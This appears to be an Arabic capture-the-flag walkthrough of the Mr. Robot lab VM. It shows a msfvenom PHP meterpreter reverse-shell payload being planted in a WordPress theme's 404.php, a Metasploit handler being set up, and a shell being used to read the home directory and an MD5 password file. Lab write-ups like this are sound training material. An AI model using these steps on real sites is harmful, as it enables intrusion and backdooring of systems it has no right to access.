

باستخدام كلمة المرور، قم بالدخول إلى الهدف

![10]()





















بمجرد ان قمت بتسجيل الدخول، دع الملفات الخبيثة التي حصلت عليها تتحمل هناك. الان قم بتوليد البايلوود من خلال أمر

msfvenom:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.106 lport=4444 -f raw

![11]()











انسخ الرمز من <?php to die(); والصقه على قالب (واحفظه)

الآن لديك حق الوصول إلى WordPress وعمل المشرف هو استبدال أحد مواضيع القوالب مع بعض PHP الخاصة بك. قررنا محاولة استخدام reverse shell عن طريق تحرير موضوع 404.php واستبدال المحتويات مع msfvenom generated shell

![14]()











في نفس الوقت قم بفتح metasploit وأكتب :

Use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.0.106

set lport 4444

exploit

![15]()









بمجرد تنفيذ الاستغلال، قم بفتح مسار القالب في المتصفح كما هو مبين:

تصفح لhttp://192.168.0.102/wp-content/themes/twentyfifteen/404.php~~V~~gender=M واضغط دخول

![16]()







بمجرد فتح مسار القالب في المتصفح سيكون لديك meterpreter session وبمجرد الحصول عليها، انتقل إلى shell واكتب

![screenshot_2016-10-25-10-53-30-1]()

![17]()













بعد القيام بالمذكور أعلاه، سوف تقوم بإدخال المستخدم للهدف، ولمعرفة جميع المعلومات حول المستخدم اكتب :

ls -lsa (gives us the information about the user we just entered)

cd home (take us in the folder home)

ls -lsa (gives the information about the home folder0

cd robot (takes us into the robot folder)



![18]()







الآن، لمعرفة معلومات عن المجلد/ ملف ال Robot سنكتب:

ls -lsa

نعلم الآن أن هناك ملفان هامان، واحد منهم هو ملف نصي و الآخر هو كلمة السر على شكل MD5. اذا حاولنا فتح الملف النصي عن طريق كتابة:

cat key-2-of-3.txt

سوف يتم فتحه وكأنك لا تملك الإذن للقيام بذلك. ولكن الآن دعونا نحاول فتح ملف MD5 ولهذا اكتب:

cat password.raw-md5

تنفيذ الأمر المذكور أعلاه سيعطينا قيمة MD5 (قيمة التجزئة) لكلمة السر كما نرى أدناه:

![19]()



